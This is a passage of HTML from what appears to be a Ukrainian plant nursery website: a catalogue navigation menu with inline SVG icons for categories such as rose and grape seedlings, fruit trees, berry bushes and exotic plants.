.209-1.337-.464-3.015-.583-3.436-1.963-.169-.824.411-.9.982-.983.024-.627.914-.393,1.228-.735h2.208c.039.288.448.207.736.246a4.7,4.7,0,0,0,1.718.982,13.151,13.151,0,0,1,3.926,7.606v3.682c-.459,2.076-.231,4.84-2.209,5.4h-.053C1030.238,719.246,1030.219,718.627,1030.192,718.018Z"
								  transform="translate(-945.776 -688.269)"/>
						</svg>
						Розсада овочів					</a>
		</li>
-->

        <li class="jmenu_main osn" data-id="844">
            <a href="/ua/catalog/cat/355/" class="root-item">
                <svg width="800px" height="800px" viewBox="0 0 64 64" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" preserveAspectRatio="xMidYMid meet">
                    <path d="M49.322 26.432c.243-1.223.38-2.487.38-3.788c0-8.959 2.504-14.558 2.53-14.613L53 6.346l-1.882.379c-.238.048-2.427.5-5.519 1.437c-1.646-2.105-3.467-3.127-3.55-3.173l-.775-.415l-.522.687c-.011.014-.901 1.152-3.397 2.749c-1.461-2.599-1.423-4.667-1.423-4.686L35.984 2l-1.328.38c-.141.04-3.247.949-6.228 3.258c-.802-.643-1.426-1.314-1.785-2.019l-.513-1.01l-.956.655c-.097.066-2.163 1.507-3.876 3.689c-2.498-1.291-4.213-1.962-4.365-2.02l-2.209-.849l.926 2.096c.032.074 3.252 7.53.959 16.232a12.172 12.172 0 0 0-.338 4.449c-2.16-2.177-3.5-3.905-3.5-3.905s-.732 17.702 18.541 17.702l-.404 7.208c-.811-1.265-2.081-2.524-4.093-3.552C22.139 41.926 11 43.498 11 43.498s4.035 9.326 8.71 11.714c4.611 2.356 8.668.899 10.801-.276L30.114 62h4.958l-.742-13.236l6.238-1.574l-6.422-1.725l-.27-4.787c15.673 0 18.545-17.114 18.545-17.114s-1.193 1.213-3.099 2.868m-1.602-3.788c0 2.117-.381 4.135-1.06 5.983c-4.187 3.277-9.937 6.937-14.75 6.937c-2.885 0-5.805-1.194-8.466-2.846c-.06-.12-.124-.239-.178-.362c-1.682-3.863-.088-8.41 4.488-12.803c6.436-6.179 17.679-9.473 22.007-10.561c-.798 2.385-2.041 7.143-2.041 13.652M41.723 7.066c.485.351 1.181.928 1.883 1.729a69.819 69.819 0 0 0-5.175 1.95l-.594-.252l-.518-.22c2.315-1.348 3.693-2.508 4.404-3.207m-7.66-2.45c.169 1.055.588 2.63 1.604 4.396c-.181.1-.37.201-.563.303c-1.788-.791-3.536-1.626-4.999-2.519a19.213 19.213 0 0 1 3.958-2.18m-8.564.826c2.03 2.609 6.422 4.601 10.563 6.368a47.603 47.603 0 0 0-4.091 2.191c-3.105-2.604-6.289-4.637-8.928-6.109a18.135 18.135 0 0 1 2.456-2.45M18.227 7.58c2.637 1.231 7.442 3.738 12.044 7.509c-1.406.951-2.736 1.99-3.922 3.129c-5.416 5.199-6.08 9.658-5.566 12.648a42.39 42.39 0 0 1-1.878-1.536c-.801-2.086-.943-4.293-.373-6.455c1.72-6.528.58-12.31-.305-15.295"></path>
                </svg>
                Саджанці троянд            </a>
        </li>

        <li class="jmenu_main osn" data-id="825">
            <a href="/ua/catalog/cat/335/" class="root-item">
                <svg width="800px" height="800px" viewBox="-21.73 0 240.563 240.563" enable-background="new 0 0 197.097 240.563" id="Layer_1" version="1.1" xml:space="preserve"
                     xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g>
                        <path d="M197.097,107.427c-0.006-22.327-18.131-40.409-40.484-40.412c-10.746-0.002-20.533,4.201-27.78,11.032   c-2.942-3.31-6.42-6.13-10.298-8.333c4.204,0.279,8.896,0.554,13.899,0.785c1.039,0.046,2.006-0.562,2.415-1.52   c0.408-0.958,0.175-2.079-0.582-2.792c-1.159-1.097-2.19-2.102-3.086-2.989c5.291-0.418,13.649-1.414,22.049-3.791   c0.86-0.245,1.521-0.921,1.741-1.788c0.219-0.863-0.031-1.773-0.67-2.4c-3.218-2.91-7.671-4.093-10.923-4.748   c8.77-5.921,18.168-17.834,18.407-17.929l0.003-0.002l0.006-0.009c0.438-0.531,0.617-1.188,0.558-1.822   c0.182-0.354,0.292-0.75,0.286-1.174c-0.021-1.382-1.158-2.485-2.536-2.465c-0.285,0.239-17.725-0.102-27.972,4.294   c0.606-1.976,1.318-4.517,1.362-7.262c0.003-1.227-0.155-2.522-0.553-3.829c-0.259-0.854-0.958-1.508-1.83-1.707   c-0.87-0.201-1.785,0.078-2.393,0.734c-6.247,6.722-11.156,11.911-13.805,14.697c-0.745-1.398-1.763-3.573-3.027-6.887   c-0.381-0.996-1.359-1.644-2.425-1.606c-1.062,0.034-1.995,0.751-2.303,1.768c-2.829,9.282-5.615,18.655-7.678,25.652   C98.54,36.33,94.782,12.124,77.154,0.734c-2.354-1.439-5.432-0.696-6.871,1.658c-1.442,2.358-0.7,5.436,1.658,6.875   c5.765,3.234,9.788,9.746,12.54,17.339c-1.912-0.834-3.98-1.48-6.112-1.93c-1.997-2.572-4.753-5.16-8.38-7.717   c-6.782-4.796-13.075-6.92-18.654-6.923c-13.032,0.04-20.609,11.48-20.63,22.538c-0.018,6.909,2.931,14.048,9.432,18.49   c1.14,0.78,2.694,0.486,3.475-0.65c0.779-1.141,0.489-2.698-0.651-3.475c-4.974-3.409-7.24-8.8-7.254-14.365   c0.071-9.051,5.947-17.521,15.629-17.538c4.283-0.003,9.589,1.641,15.77,6.005c1.415,1.002,2.645,1.982,3.726,2.938   c-7.407,0.474-14.767,4.93-14.783,15.023c0.012,7.214,5.254,11.083,10.574,11.095c7.266-0.055,15.692-5.646,15.874-14.768   c-0.005-1.435-0.236-2.897-0.705-4.379c1.882,0.793,3.555,1.741,4.836,2.709c2.573,10.207,3.32,21.108,3.172,28.247   c0,1.319-0.019,2.489-0.045,3.502c-7.846,1.736-14.832,5.741-20.237,11.295c-7.348-7.554-17.655-12.264-29.031-12.264   C18.131,64.442,0.003,82.523,0,104.854c0.002,15.721,8.996,29.327,22.117,36.009c-2.271,5.053-3.538,10.66-3.536,16.538   c0.003,21.153,16.271,38.482,36.987,40.255c-0.05,0.826-0.085,1.655-0.085,2.492c0.005,22.33,18.13,40.412,40.484,40.415   c22.354-0.003,40.479-18.085,40.484-40.415c0-0.927-0.039-1.844-0.102-2.756c19.588-2.825,34.645-19.64,34.647-39.991   c0.002-4.021-0.603-7.914-1.704-11.593C185.435,140.495,197.092,125.332,197.097,107.427z M77.494,35.329   c-0.012,5.464-5.982,9.759-10.873,9.768c-3.374-0.259-5.349-1.203-5.573-6.094c0.19-7.787,4.528-9.777,11.069-10.07   c1.082-0.033,2.193,0.053,3.306,0.214C76.938,31.496,77.503,33.588,77.494,35.329z M109.953,35.284   c1.619,3.286,2.581,4.253,2.95,4.599c1.005,0.879,2.524,0.813,3.448-0.152c0.005-0.005,4.587-4.779,11.693-12.379   c-0.612,2.417-1.647,4.891-1.767,7.538c0,0.711,0.106,1.488,0.435,2.257c0.334,0.786,1.039,1.339,1.88,1.482   c0.838,0.144,1.687-0.146,2.263-0.777c1.58-2.044,9.29-4.105,16.156-4.83c3.114-0.385,6.084-0.614,8.417-0.751   c-1.455,1.647-3.435,3.818-5.651,6.059c-4.479,4.618-10.297,9.448-13.254,10.156c-0.814,0.225-1.462,0.846-1.719,1.65   c-0.256,0.803-0.089,1.687,0.447,2.34c2.776,2.531,6.723,2.908,10.14,3.694c-10.617,2.184-19.862,2.308-19.879,2.331   c-0.987,0.015-1.872,0.604-2.261,1.515c-0.391,0.907-0.213,1.955,0.458,2.68c0.017,0.018,0.869,0.943,2.375,2.473   c-9.88-0.554-17.992-1.224-22.591-1.638c3.549-3.274,14.479-12.708,29.472-19.622c0.504-0.23,0.723-0.823,0.489-1.324   c-0.23-0.504-0.823-0.723-1.327-0.49c-15.515,7.159-26.725,16.938-30.17,20.136C103.485,57.003,106.566,46.515,109.953,35.284z    M93.479,74.874c0.221,0.048,0.439,0.103,0.671,0.122c0.91,0.072,1.773-0.123,2.542-0.491c0.613-0.038,1.23-0.063,1.854-0.064   c16.844,0.028,30.455,13.625,30.483,30.414c-0.028,16.786-13.64,30.383-30.483,30.411c-16.841-0.028-30.452-13.625-30.483-30.411   C68.092,89.787,79.059,77.299,93.479,74.874z M9.998,104.854c0.031-16.789,13.643-30.386,30.486-30.414   c9.15,0,17.314,4.009,22.916,10.371c-3.388,5.908-5.334,12.745-5.335,20.043c0.001,7.295,1.946,14.131,5.332,20.037   c-5.593,6.361-13.764,10.375-22.913,10.375C23.641,135.237,10.029,121.64,9.998,104.854z M28.582,157.401   c0-4.719,1.084-9.155,2.995-13.129c2.867,0.643,5.846,0.994,8.907,0.994c11.379,0,21.676-4.711,29.029-12.266   c4.542,4.668,10.2,8.243,16.549,10.297c2.22,4.218,3.483,8.994,3.486,14.104c-0.031,16.789-13.643,30.383-30.483,30.415   C42.225,187.784,28.61,174.19,28.582,157.401z M95.968,230.562c-16.841-0.032-30.455-13.625-30.483-30.414   c0-0.97,0.049-1.925,0.136-2.868c12.655-2.059,23.339-9.968,29.17-20.865c6.195,11.576,17.863,19.788,31.556,21.188   c0.069,0.838,0.105,1.687,0.105,2.545C126.419,216.937,112.809,230.53,95.968,230.562z M161,157.401   c-0.031,16.789-13.643,30.383-30.483,30.415c-16.844-0.032-30.454-13.625-30.486-30.415c0.002-4.41,0.942-8.572,2.623-12.341   c9.128-0.919,17.354-4.871,23.67-10.822c7.412,8.339,18.247,13.605,30.289,13.605c0.947,0,1.885-0.044,2.815-0.108   C160.446,150.768,160.998,154.012,161,157.401z M156.612,137.842c-9.653,0-18.228-4.461-23.823-11.44   c3.947-6.237,6.241-13.622,6.242-21.548c-0.001-6.64-1.614-12.898-4.455-18.424c5.56-5.802,13.354-9.414,22.036-9.414   c16.841,0.029,30.454,13.625,30.483,30.411C187.066,124.216,173.453,137.81,156.612,137.842z"/>
                        <path d="M98.547,130c8.498,0,16.015-4.244,20.528-10.724c0.313-0.455,0.204-1.077-0.25-1.394   c-0.452-0.316-1.077-0.204-1.391,0.248c-4.16,5.968-11.063,9.869-18.888,9.869c-0.553,0-0.999,0.449-0.999,1.002   S97.994,130,98.547,130z"/>
                        <path d="M121.091,113.321c0.523,0.167,1.088-0.121,1.258-0.648c0.777-2.418,1.2-4.998,1.2-7.672   c0-0.553-0.449-1.001-1.002-1.001s-0.999,0.449-0.999,1.001c0,2.465-0.388,4.837-1.104,7.059   C120.276,112.586,120.563,113.151,121.091,113.321z"/>
                    </g></svg>
                Саджанці винограду            </a>
        </li>

        <li class="jmenu_main osn" data-id="829">
            <a href="/ua/catalog/cat/235/" class="root-item">
                <svg height="800px" width="800px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512" xml:space="preserve"><g>
                        <path d="M474.38,192.05c-14.413-36.829-43.215-67.2-80.869-80.423c-40.875-14.34-83.482-6.199-123.938,4.969 c-0.768-22.101,1.101-44.266,4.241-66.149c1.78-12.349,10.301-37.897-10.837-38.771c-17.544-0.728-17.593,22.756-19.301,34.733 c-3.301,22.975-5.251,46.258-4.62,69.483c-9.719-1.618-19.316-5.236-28.996-7.243c-14.437-2.978-29.141-4.839-43.894-4.856 c-28.429,0-56.486,7.534-79.881,23.987c-45.431,31.966-63.122,87.74-62.353,141.328c0.841,58.023,20.49,113.432,53.548,160.758 c14.591,20.895,31.366,40.932,52.1,56.008c20.15,14.647,42.655,21.51,67.087,25.005c10.374,1.498,20.936,1.538,31.277-0.153 c9.031-1.472,17.488-5.284,26.446-6.798c6.766-1.141,16.307,4.184,22.853,5.64c11.16,2.509,22.643,3.027,34.013,1.732 c41.604-4.742,74.565-23.509,101.942-54.973C473.409,387.13,509.291,281.19,474.38,192.05z M446.946,333.962 c-7.696,26.981-19.875,51.647-35.623,74.791c-13.943,20.491-30.104,40.795-50.821,54.794 c-19.026,12.843-44.776,19.859-67.718,17.755c-11.67-1.06-22.295-6.668-33.883-7.769c-12.973-1.221-24.965,5.721-37.614,7.445 c-49.737,6.766-89.018-27.02-115.99-64.464c-33.09-45.95-52.723-100.85-50.854-157.942c1.716-52.318,26.657-106.303,81.112-120.628 c27.24-7.153,55.928-3.042,82.754,3.861c11.613,2.97,23.598,7.793,35.648,8.44c9.274,1.068,19.479-3.172,28.243-5.584 c52.472-14.437,111.547-17.934,148.085,30.104C464.03,219.12,461.521,282.962,446.946,333.962z"/>
                        <path d="M221.561,59.204c1.95-57.344-62.903-66.302-86.04-54.9C141.55,70.436,192.007,71.892,221.561,59.204z"/>
                    </g></svg>
                Плодові дерева                <span class="label-new" style="background: #ffb800;">hot</span>
            </a>
        </li>

        <li class="jmenu_main osn" data-id="867">
            <a href="/ua/catalog/cat/329/" class="root-item">
                <svg width="800px" height="800px" viewBox="0 0 64 64" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" transform="rotate(90)">
                    <g stroke-width="0"/>
                    <g stroke-linecap="round" stroke-linejoin="round"/>
                    <g>
                        <path d="M51.348 15.912c-3.332-3.347-7.33-4.796-11.498-4.796c-.359 0-.721.016-1.08.038C37.734 6.492 36.295 2 36.295 2s-6.291 3.991-9.97 7.716c-4.255-3.327-9.149-6.391-9.149-6.391s-1.044 7.646-.678 13.247c-5.577-.361-13.188.692-13.188.692s3.051 4.912 6.368 9.185C5.97 30.146 2 36.47 2 36.47s4.646 1.497 9.382 2.538c-.159 4.421 1.261 8.681 4.776 12.213C23.599 58.692 36.494 62 46.373 62c5.729-.001 10.445-1.113 12.492-3.17c5.522-5.549 4.184-31.161-7.517-42.918m6.074 41.482c-1.236 1.242-4.789 2.57-11.049 2.571c-9.275 0-21.77-3.147-28.771-10.18c-8.058-8.096-3.363-20.183 4.41-27.987c5.389-5.413 12.057-8.646 17.838-8.646c3.9.001 7.283 1.411 10.055 4.198c4.908 4.93 8.424 13.172 9.643 22.61c1.147 8.891-.2 15.499-2.126 17.434"/>
                        <path d="M40.172 18.321c.578.403 1.215.606 1.771.607c.541 0 1.006-.19 1.271-.573c.545-.775.063-2.052-1.072-2.848c-.58-.405-1.215-.607-1.773-.607c-.539 0-1.006.19-1.273.572c-.543.776-.063 2.054 1.076 2.849"/>
                        <path d="M44.074 32.729a1.34 1.34 0 0 0-.891.31c-.715.621-.557 1.976.352 3.025c.604.695 1.389 1.081 2.057 1.08c.34.001.65-.099.891-.309c.717-.621.557-1.975-.352-3.024c-.604-.696-1.387-1.081-2.057-1.082"/>
                        <path d="M35.293 23.932a1.306 1.306 0 0 0-.865.294c-.727.609-.592 1.968.303 3.031c.602.715 1.391 1.114 2.064 1.115c.33 0 .629-.097.867-.295c.727-.61.59-1.966-.303-3.033c-.601-.714-1.392-1.113-2.066-1.112"/>
                        <path d="M52.404 26.469c-.518-.945-1.369-1.53-2.111-1.53a1.264 1.264 0 0 0-.604.148c-.832.456-.967 1.813-.301 3.032c.52.945 1.367 1.529 2.111 1.529c.213 0 .418-.047.604-.148c.833-.455.967-1.812.301-3.031"/>
                        <path d="M54.955 38.393c-.102 0-.203.014-.303.039c-.918.24-1.379 1.521-1.027 2.866c.313 1.198 1.162 2.037 1.994 2.038c.102 0 .203-.013.303-.038c.918-.239 1.379-1.523 1.027-2.868c-.312-1.196-1.164-2.037-1.994-2.037"/>
                        <path d="M53.76 51.021c-.354.001-.674.105-.918.327c-.703.636-.518 1.987.414 3.019c.607.671 1.381 1.038 2.041 1.039c.354-.001.676-.106.922-.329c.701-.636.516-1.987-.418-3.017c-.606-.669-1.379-1.039-2.041-1.039"/>
                        <path d="M32.923 50.042c-.569-.384-1.189-.573-1.736-.572c-.559 0-1.041.198-1.309.598c-.527.788-.02 2.054 1.135 2.825c.57.383 1.191.573 1.736.573c.561 0 1.042-.2 1.309-.6c.528-.786.02-2.053-1.135-2.824"/>
                        <path d="M21.165 46.683c-.569-.382-1.189-.571-1.735-.571c-.561 0-1.042.199-1.309.597c-.527.787-.02 2.055 1.134 2.825c.57.382 1.191.574 1.738.573c.559 0 1.041-.199 1.307-.6c.526-.786.02-2.052-1.135-2.824"/>
                        <path d="M42.547 54.622a3.435 3.435 0 0 0-1.275-.259c-.797-.001-1.463.326-1.701.91c-.354.877.404 2.013 1.691 2.531c.434.175.871.258 1.275.257c.797 0 1.465-.324 1.699-.908c.356-.878-.4-2.012-1.689-2.531"/>
                        <path d="M45.164 44.696c-.543-.323-1.119-.481-1.633-.481c-.617-.001-1.143.229-1.406.672c-.486.814.09 2.053 1.283 2.763c.543.322 1.119.48 1.635.48c.615 0 1.141-.229 1.404-.672c.485-.816-.09-2.054-1.283-2.762"/>
                        <path d="M34.568 37.753c-.602-.5-1.295-.758-1.895-.757c-.465-.001-.873.155-1.138.474c-.604.729-.229 2.042.839 2.928c.603.498 1.297.758 1.897.758c.465 0 .871-.156 1.137-.475c.604-.73.231-2.043-.84-2.928"/>
                        <path d="M23.867 23.223c-.385.001-.73.119-.982.368c-.676.665-.434 2.008.539 2.997c.611.618 1.364.953 2.009.954c.384-.001.729-.119.981-.368c.676-.666.435-2.008-.539-2.996c-.612-.621-1.364-.954-2.008-.955"/>
                        <path d="M22.812 34.974c-.598-.473-1.275-.716-1.863-.715c-.484 0-.909.163-1.175.5c-.589.741-.184 2.046.904 2.906c.598.474 1.276.715 1.864.715c.484 0 .908-.161 1.174-.499c.587-.742.184-2.045-.904-2.907"/>
                    </g>
                </svg>
                Ягідні кущі            </a>
        </li>

        <li class="jmenu_main osn" data-id="858">
            <a href="/ua/catalog/cat/532/" class="root-item">
                <svg height="800px" width="800px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 59.061 59.061" xml:space="preserve"><g>
                        <path d="M45.193,15.034l1.188-0.285l-0.513-1.108c-0.747-1.613-3.4-4.428-8.09-3.563c-0.339,0.063-0.666,0.155-0.986,0.266 c1.825-3,5.66-5.323,8.418-6.035l1.892-0.488L45.6,2.572c-0.149-0.124-3.694-3.034-8.188-2.509 c-3.648,0.422-6.402,1.981-8.218,4.621c-1.33-0.806-3.009-1.389-5.127-1.617c-4.225-0.452-7.578,2.095-7.719,2.203l-1.651,1.277 l2.03,0.487c3.042,0.729,7.215,3.243,8.477,6.32c-0.334-0.108-0.682-0.206-1.061-0.276c-5.998-1.11-7.101,2.556-7.145,2.712 l-0.282,1.001l1.012,0.243c2.756,0.661,4.057,1.753,4.672,2.625c-3.981,0.848-6.68,2.613-8.309,5.389 c-2.131,3.63-2.13,8.567-2.13,13.793v0.22c0,11.028,7.602,20,16.945,20h0.456c9.343,0,16.944-8.972,16.944-20v-0.22 c0-3.308-0.003-6.497-0.543-9.315l0.031-0.02l-0.054-0.081c-0.314-1.595-0.797-3.073-1.563-4.377 c-1.479-2.52-3.841-4.207-7.241-5.131C38.386,18.315,41.398,15.944,45.193,15.034z M37.642,2.05 c1.993-0.228,3.804,0.408,5.036,1.034c-3.563,1.541-7.815,4.823-8.747,8.995c-0.015,0.013-0.028,0.027-0.042,0.04 c-0.004-0.021-0.009-0.042-0.013-0.063c-0.024-0.134-0.054-0.271-0.082-0.408c-0.028-0.135-0.054-0.269-0.086-0.405 c-0.04-0.168-0.087-0.337-0.134-0.507c-0.028-0.101-0.055-0.201-0.086-0.303c-0.062-0.203-0.132-0.406-0.205-0.609 c-0.023-0.062-0.044-0.124-0.068-0.186c-0.09-0.237-0.19-0.471-0.297-0.705c-0.01-0.022-0.02-0.043-0.03-0.065 c-0.493-1.06-1.174-2.081-2.112-2.97C32.26,3.7,34.565,2.405,37.642,2.05z M19.4,5.822c1.14-0.499,2.718-0.951,4.453-0.767 C26.12,5.299,27.78,6.029,29,7.032c0.223,0.184,0.433,0.375,0.626,0.576c0.041,0.042,0.087,0.082,0.127,0.125 c0.239,0.261,0.454,0.535,0.649,0.817c0.026,0.037,0.049,0.075,0.074,0.112c0.188,0.283,0.359,0.573,0.508,0.87 c0.003,0.005,0.005,0.01,0.008,0.015c0.322,0.645,0.557,1.316,0.727,1.982c0.003,0.01,0.005,0.02,0.008,0.03 c0.165,0.654,0.266,1.301,0.325,1.914c0.005,0.054,0.008,0.108,0.013,0.162c0.013,0.153,0.02,0.298,0.028,0.446 c-0.043,0.056-0.09,0.112-0.132,0.168c-0.113,0.119-0.201,0.248-0.262,0.359c-0.048,0.068-0.088,0.135-0.134,0.203 c-0.148,0.215-0.289,0.428-0.424,0.641c-0.046,0.074-0.091,0.146-0.136,0.219c-0.156,0.253-0.302,0.501-0.44,0.746 c-0.019,0.033-0.038,0.066-0.056,0.099c-0.32,0.575-0.59,1.113-0.807,1.58c-0.319-1.169-0.967-2.449-2.132-3.446 C27.238,10.724,23.178,7.405,19.4,5.822z M24.513,19.312c-0.577-1.222-1.894-2.79-4.886-3.811c0.66-0.468,1.896-0.875,4.15-0.457 c1.018,0.189,1.772,0.573,2.355,1.037c0.138,0.11,0.267,0.224,0.385,0.343c0.064,0.065,0.127,0.129,0.186,0.196 c0.129,0.149,0.249,0.301,0.353,0.456c0.025,0.037,0.051,0.073,0.074,0.11c0.418,0.665,0.624,1.351,0.726,1.887 c-0.037,0.001-0.071,0.004-0.108,0.005c-1.147,0.03-2.22,0.108-3.227,0.231C24.518,19.311,24.515,19.312,24.513,19.312z M42.45,26.06c0.012,0.021,0.02,0.044,0.032,0.065l-3.229,3.229l1.414,1.414l2.138-2.137l1.06,1.591 c0.253,1.451,0.36,3.039,0.405,4.736l-1.31-1.31l-3.707,3.707l1.414,1.414l2.293-2.293l1.293,1.293l0.05-0.05 c0.001,0.373,0.002,0.742,0.002,1.122v0.22c0,1.168-0.1,2.308-0.278,3.415l-1.264-0.632l-3.51,3.51l1.414,1.414l2.49-2.49 l0.446,0.223c-1.919,7.274-7.577,12.56-14.243,12.56h-0.456c-6.601,0-12.207-5.187-14.18-12.351l0.235-0.235l2.293,2.293 l1.414-1.414l-3.707-3.707l-0.734,0.734c-0.168-1.078-0.266-2.185-0.266-3.32v-0.22c0-0.464,0.001-0.916,0.002-1.368l0.998-0.998 l2.293,2.293l1.414-1.414l-3.707-3.707l-0.951,0.951c0.07-2.167,0.249-4.157,0.725-5.897l0.226-0.226l2.293,2.293l1.414-1.414 l-2.998-2.998c0.052-0.096,0.09-0.202,0.146-0.296c1.177-2.006,3.108-3.376,5.902-4.169l-3.463,3.463l1.414,1.414l2.293-2.293 l2.293,2.293l1.414-1.414l-3.569-3.569c0.535-0.138,1.103-0.253,1.699-0.351l0.213-0.033c1.458-0.225,3.104-0.339,4.95-0.339h0.4 c0.216,0,0.422,0.006,0.633,0.009l0.021,0.002c1.871,0.029,3.557,0.185,5.012,0.463l0.363,0.07c0.169,0.036,0.338,0.071,0.502,0.11 l-3.639,3.639l1.414,1.414l2.293-2.293l2.293,2.293l1.414-1.414l-3.596-3.596C39.128,22.526,41.206,23.941,42.45,26.06z M31.438,19.117c-0.001,0-0.002,0-0.003,0c0.114-0.251,0.249-0.532,0.399-0.83c0.018-0.036,0.036-0.071,0.054-0.108 c0.06-0.118,0.125-0.241,0.19-0.364c0.073-0.136,0.148-0.274,0.227-0.415c0.033-0.06,0.065-0.118,0.099-0.178 c0.137-0.238,0.282-0.481,0.438-0.727c0.003-0.005,0.006-0.009,0.009-0.014c0.161-0.254,0.332-0.511,0.513-0.766l0.595-0.776 c0.473-0.582,0.982-1.104,1.517-1.546l0.285-0.235l0.002-0.011c0.722-0.54,1.516-0.94,2.377-1.1 c2.733-0.508,4.357,0.564,5.191,1.445c-4.115,1.383-7.318,4.218-8.595,5.959C33.718,19.284,32.615,19.176,31.438,19.117z"/>
                        <polygon points="21.96,45.647 18.253,49.354 19.667,50.768 21.96,48.475 24.253,50.768 25.667,49.354"/>
                        <polygon points="25.253,54.354 26.667,55.768 28.96,53.475 31.253,55.768 32.667,54.354 28.96,50.647"/>
                        <polygon points="32.253,49.354 33.667,50.768 35.96,48.475 38.253,50.768 39.667,49.354 35.96,45.647"/>
                        <polygon points="21.96,40.475 24.253,42.768 25.667,41.354 21.96,37.647 18.253,41.354 19.667,42.768"/>
                        <polygon points="25.253,45.354 26.667,46.768 28.96,44.475 31.253,46.768 32.667,45.354 28.96,41.647"/>
                        <polygon points="32.253,41.354 33.667,42.768 35.96,40.475 38.253,42.768 39.667,41.354 35.96,37.647"/>
                        <polygon points="21.96,32.475 24.253,34.768 25.667,33.354 21.96,29.647 18.253,33.354 19.667,34.768"/>
                        <polygon points="28.96,33.647 25.253,37.354 26.667,38.768 28.96,36.475 31.253,38.768 32.667,37.354"/>
                        <polygon points="32.253,33.354 33.667,34.768 35.96,32.475 38.253,34.768 39.667,33.354 35.96,29.647"/>
                        <polygon points="28.96,28.475 31.253,30.768 32.667,29.354 28.96,25.647 25.253,29.354 26.667,30.768"/>
                    </g></svg>
                Екзотичні рослини та фрукти            </a>
        </li>

        <li class="jmenu_main osn" data-id="2644">
            <a href="/ua/catalog/cat/tsvetushchie/" class="root-item">
                <svg height="800px" width="800px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512" xml:space="preserve"><g>
                        <g>
                            <path d="M464.503,74.401c-1.779-2.154-4.579-3.194-7.327-2.739l-38.26,6.366l-5.091-57.207c-0.231-2.592-1.734-4.902-4.012-6.162 c-2.278-1.259-5.033-1.305-7.352-0.125L351.099,40.71L334.927,4.633c-1.127-2.516-3.495-4.254-6.233-4.578 c-2.737-0.329-5.445,0.816-7.126,3.001c-79.44,103.136-52.046,154.22-28.553,175.53c0.031,0.029,0.059,0.064,0.091,0.093 c3.818,3.454,7.558,6.122,10.76,8.123c-28,43.833-42.548,93.304-50.093,132.491c-4.397-18.224-10.207-34.107-15.687-46.724 c-8.477-19.513-17.245-34.042-22.513-42.046c8.941-6.306,25.235-21.008,29.818-46.734c6.789-38.116-14.645-83.987-63.705-136.336 c-1.909-2.038-4.762-2.902-7.484-2.277c-2.721,0.63-4.903,2.66-5.725,5.331l-11.41,37.069l-53.449-21.019 c-2.425-0.953-5.162-0.641-7.306,0.834c-2.146,1.474-3.419,3.917-3.399,6.52l0.453,57.645l-39.499-1.662 c-2.761-0.136-5.369,1.224-6.881,3.529c-1.513,2.305-1.704,5.236-0.502,7.717c42.741,88.256,86.157,109.085,117.619,109.085 c10.232,0,19.199-2.209,26.466-5.014c0.096-0.033,0.194-0.061,0.289-0.097c4.619-1.802,8.56-3.867,11.723-5.777 c8.59,13.144,27.661,45.752,37.142,88.746c-5.097-5.699-11.474-11.448-19.43-16.676c-3.618-2.376-8.476-1.371-10.853,2.247 c-2.376,3.617-1.371,8.476,2.247,10.853c11.007,7.232,18.394,15.682,23.265,23.057l-58.618-28.585 c-3.892-1.899-8.582-0.28-10.478,3.609c-1.896,3.89-0.282,8.582,3.609,10.478l64.87,31.634 c-19.796,9.599-37.382,11.237-52.421,4.832c-27.101-11.544-40.63-46.259-45.68-62.797c17.274-0.469,32.949,1.213,46.709,5.023 c4.179,1.151,8.489-1.292,9.643-5.463c1.154-4.171-1.29-8.489-5.463-9.643c-17.973-4.976-38.673-6.684-61.521-5.083 c-2.256,0.158-4.334,1.284-5.7,3.087c-1.366,1.805-1.885,4.11-1.425,6.324c0.544,2.622,13.831,64.414,57.238,82.951 c8.052,3.439,16.538,5.156,25.429,5.156c13.781-0.001,28.536-4.136,44.145-12.364c0.03,5.138-0.116,10.352-0.472,15.637 l0.311,0.021c-0.368,8.065-0.462,14.618-0.457,19.301H178.97c-4.329,0-7.837,3.508-7.837,7.837v31.88v32.668 c0,15.404,12.532,27.936,27.936,27.936h107.138c15.404,0,27.936-12.532,27.936-27.936v-32.668v-31.883 c0-4.329-3.508-7.837-7.837-7.837h-65.944c0.003-9.585,0.433-27.7,2.948-50.54c14.591,7.288,28.42,10.956,41.388,10.956 c8.89,0,17.379-1.718,25.429-5.156c43.407-18.537,56.694-80.331,57.238-82.951c0.459-2.214-0.061-4.519-1.425-6.324 c-1.366-1.803-3.444-2.929-5.7-3.087c-56.77-3.984-89.412,13.358-107.215,29.565c8.054-34.348,21.641-74.1,44.537-109.669 c6.919,3.679,19.052,8.626,34.288,8.626c10.893,0,23.37-2.531,36.648-9.864c3.789-2.093,5.163-6.86,3.071-10.649 c-2.093-3.788-6.859-5.165-10.649-3.071c-32.863,18.151-59.214-0.678-60.291-1.468c-0.584-0.436-1.225-0.789-1.906-1.048 c-0.066-0.025-6.477-2.565-13.707-8.714c-0.05-0.145-0.096-0.29-0.144-0.436c-0.1-0.3-0.2-0.601-0.29-0.9 c-0.046-0.15-0.085-0.3-0.129-0.45c-0.094-0.328-0.185-0.656-0.267-0.982c-0.03-0.121-0.056-0.24-0.085-0.362 c-0.085-0.356-0.165-0.713-0.235-1.068c-0.018-0.091-0.033-0.182-0.05-0.273c-0.072-0.383-0.138-0.766-0.192-1.147 c-0.009-0.066-0.018-0.132-0.026-0.199c-0.055-0.404-0.102-0.809-0.139-1.211c-0.004-0.046-0.007-0.091-0.01-0.137 c-0.036-0.421-0.062-0.84-0.076-1.258c-0.001-0.032-0.002-0.065-0.003-0.096c-0.014-0.429-0.016-0.858-0.006-1.284 c0-0.024,0.001-0.048,0.002-0.073c0.01-0.433,0.032-0.863,0.066-1.293c0.001-0.022,0.003-0.044,0.005-0.066 c0.034-0.428,0.08-0.855,0.137-1.28c0.003-0.027,0.007-0.053,0.01-0.08c0.057-0.417,0.126-0.833,0.205-1.249 c0.007-0.038,0.014-0.074,0.021-0.111c0.078-0.4,0.167-0.799,0.266-1.197c0.013-0.053,0.026-0.107,0.04-0.159 c0.096-0.378,0.203-0.755,0.318-1.132c0.022-0.073,0.044-0.146,0.066-0.219c0.11-0.352,0.231-0.702,0.357-1.053 